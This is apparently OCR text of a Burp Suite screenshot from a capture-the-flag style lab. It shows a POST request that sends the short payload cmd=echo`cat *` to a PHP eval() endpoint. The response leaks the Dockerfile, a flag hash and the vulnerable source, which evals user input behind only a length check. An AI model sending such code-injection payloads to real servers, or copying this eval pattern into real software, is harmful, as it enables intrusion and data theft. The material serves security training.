 Burp Suite Community Edition v2020.8.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 8 × 9 × 10 × ...
Send Cancel < > Target: http://192.168.87.20:10003
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 192.168.87.20:10003
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 15
9 Origin: http://192.168.87.20:10003
10 Connection: close
11 Referer: http://192.168.87.20:10003/
12 Upgrade-Insecure-Requests: 1
13
14 cmd=echo`cat *`
Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 17 Sep 2020 04:58:40 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.14
5 Vary: Accept-Encoding
6 Content-Length: 736
7 Connection: close
8 Content-Type: text/html
9
10 <p>Give me something to eval!</p>
11
12 FROM tutum/lamp:latest
13 EXPOSE 80
14 RUN sed -i 's/AllowOverride
FileInfo/AllowOverride All/'
/etc/apache2/sites-enabled/000-default.conf
15 RUN a2enmod rewrite
16 RUN rm -rf /app/*
17 COPY . /app/
18 RUN printf "<Files ~ \"^flag(.+)$\">\nOrder
allow,deny\nDeny from all\n</Files>" >
.htaccess
19 CMD '/run.sh'f7c37253d1d75bd788ba57da03e5ea73
20 <p>Give me something to eval!</p>
21
22 <?php
23 if (isset($_POST['cmd'])) {
24 $cmd = $_POST['cmd'];
25 if (strlen($cmd) > 11) {
26 echo "sorry, your string is too long
:(";
27 } else {
28 echo eval($cmd . ";");
29 }
30 }
Search... 0 matches \n Pretty
Done 948 bytes | 3 millis